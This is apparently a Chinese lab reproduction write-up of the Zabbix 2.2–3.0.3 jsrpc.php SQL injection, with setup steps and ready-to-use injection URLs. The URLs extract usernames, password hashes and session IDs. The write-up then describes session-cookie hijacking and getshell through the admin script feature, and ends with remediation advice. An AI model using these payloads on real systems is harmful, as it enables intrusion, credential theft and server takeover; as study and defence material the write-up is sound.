1 前言
Zabbix 是由 Alexei Vladishev 开发的一种网络监视、管理系统,基于 Server-Client 架构。可用于监视各种网络服务、服务器和网络机器等状态。本着其开源、安装简单等特点被广泛使用。
但zabbix 2.2.x, 3.0.0-3.0.3版本存在SQL注入漏洞,攻击者无需授权登陆即可登陆zabbix管理系统,进入后台后script等功能直接获取zabbix服务器的操作系统权限。最近复现了这个漏洞,彻底搞懂了如何利用zabbix漏洞进入后台直到getshell。这里就来记录下,小白篇,大牛请绕过。
2 安装
环境:centos6.5
PHP >= 5.4 (CentOS6默认为5.3.3,需更新)
curl >= 7.20 (如需支持SMTP认证,需更新)
安装版本zabbix3.0
关闭selinux
修改/etc/sysconfig/selinux
将SELINUX=enforcing,改为SELINUX=disabled然后重启
查看状态:getenforce
安装
rpm -ivh http://dev.mysql.com/get/mysql-community-release-el6-5.noarch.rpm
yum install mysql-server -y  #此过程会因为网路问题偏慢,请耐心等待
配置
vim /etc/my.cnf
[mysqld]
innodb_file_per_table
启动
service mysqld start设置root密码
mysql_secure_installation


Enter current password for root (enter for none):
Set root password? [Y/n]
Remove anonymous users? [Y/n]
Disallow root login remotely? [Y/n]
Remove test database and access to it? [Y/n]
Reload privilege tables now? [Y/n]
创建zabbix数据库
mysql -uroot -p
mysql> CREATE DATABASE zabbix CHARACTER SET utf8 COLLATE utf8_bin;
mysql> GRANT ALL PRIVILEGES ON zabbix.* TO zabbix@localhost IDENTIFIED BY 'zabbix';
mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| zabbix             |
+--------------------+
迁出RPM安装包
git clone https://github.com/zabbixcn/zabbix3.0-rpm.git
cd  zabbix3.0-rpm/RPMS
yum install zabbix-web-mysql-3.0.0-1.el6.noarch.rpm zabbix-web-3.0.0-1.el6.noarch.rpm
安装软件源
rpm -ivh http://repo.webtatic.com/yum/el6/latest.rpm安装PHP 5.6
yum install httpd php56w php56w-mysql php56w-gd php56w-imap php56w-ldap php56w-odbc php56w-pear php56w-xml php56w-xmlrpc php56w-mcrypt php56w-mbstring php56w-devel php56w-pecl-memcached php56w-common php56w-pdo php56w-cli php56w-pecl-memcache php56w-bcmath php56w-fpm安装curl
git clone https://github.com/zabbixcn/curl-rpm
cd curl-rpm/RPMS
yum install curl-7.29.0-25.el6.x86_64.rpm  libcurl-7.29.0-25.el6.x86_64.rpm  libcurl-devel-7.29.0-25.el6.x86_64.rpm
安装Zabbix-Server
yum -y install http://repo.zabbix.com/zabbix/3.0/rhel/7/x86_64/zabbix-release-3.0-1.el7.noarch.rpm配置数据库连接信息
vi /etc/zabbix/zabbix_server.conf
DBHost=localhost
DBName=zabbix
DBUser=zabbix
DBPassword=zabbix
启动Zabbix-Server
/etc/init.d/zabbix-server start启动Apache
/etc/init.d/httpd start安装zabbix-agent源码
rpm -ivh http://repo.zabbix.com/zabbix/2.4/rhel/6/x86_64/zabbix-release-2.4-1.el6.noarch.rpm安装zabbix客户端
yum install zabbix-agent -y启动服务
service zabbix-agent start
chkconfig zabbix-agent on最后浏览器访问http://IP/zabbix进行配置即可。
3 漏洞利用
测试环境:
攻击机win7 ip:192.168.10.138
靶机centos6.5 ip:192.168.10.131
攻击机已知靶机ip,且靶机系统未关闭默认开启guest账户登陆。
在攻击机访问的zabbix的地址后面加上如下url:
/jsrpc.php?sid=0bcd4ade648214dc&type=9&method=screen.get&tim
estamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=hi
story.php&profileIdx=web.item.graph&profileIdx2=2'3297&updateProfil
e=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=
17&itemids%5B23297%5D=23297&action=showlatest&filter=&filter_task=&
mark_color=1
输出结果,若包含:You have an error in your SQL syntax;表示漏洞存在。
实操:
zabbix 默认账户Admin密码zabbix,可以先尝试一波弱口令可能有意外收获。如果不行可以利用jsrpc的profileIdx2参数sql注入,具体操作如下:
- 获取用户名
jsrpc.php?sid=0bcd4ade648214dc&type=9&method=screen.get×tamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&profileIdx2=profileldx2=(select%201%20from%20(select%20count(*),concat((select(select%20concat(cast(concat(0x7e,name,0x7e)%20as%20char),0x7e))%20from%20zabbix.users%20LIMIT%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17
- 获取密码
jsrpc.php?sid=0bcd4ade648214dc&type=9&method=screen.get×tamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&profileIdx2=profileldx2=(select%201%20from%20(select%20count(*),concat((select(select%20concat(cast(concat(0x7e,passwd,0x7e)%20as%20char),0x7e))%20from%20zabbix.users%20LIMIT%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17
- 获取sessionid
http://192.168.10.131/zabbix/jsrpc.php?sid=0bcd4ade648214dc&type=9&method=screen.get×tamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&profileIdx2=profileldx2=(select%201%20from%20(select%20count(*),concat((select(select%20concat(cast(concat(0x7e,sessionid,0x7e)%20as%20char),0x7e))%20from%20zabbix.sessions%20LIMIT%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17
用户名密码及sessionid值都已得到,可以先对密码md5解密,解密成功可直接进入后台。解密不成功可以用sessionid值进行Cookie欺骗替换zbx_sessionid即可成功以administrator登陆。这里利用Cookie欺骗进行测试,经过御剑扫描发现setup.php页面,但是没有权限登陆。


我们把这个页面的zbx_sessionid替换成注入出来的sessionid值,刷新后即可看到安装页面。

此时再次访问http://192.168.10.131/zabbix/,即可成功进入后台。
接下来我们尝试利用后台script功能获取其操作系统权限。


首先在Administration页面的scrpit功能栏创建script如下:

然后重点在于找触发点,找到触发点才能执行。方法很多,这里拿常用的举例。
执行成功后即可getshell。

ps:如果执行脚本报错Remote commands are not enabled需要在靶机的配置文件zabbix_agentd.conf中添加下面语句,开启对远程命令的支持,添加完成后重启下服务即可。
EnableRemoteCommands = 14 修复建议
1.更新到最新版本
2.禁用guest登陆功能
3.禁用远程命令
如有侵权请联系:admin#unsafe.sh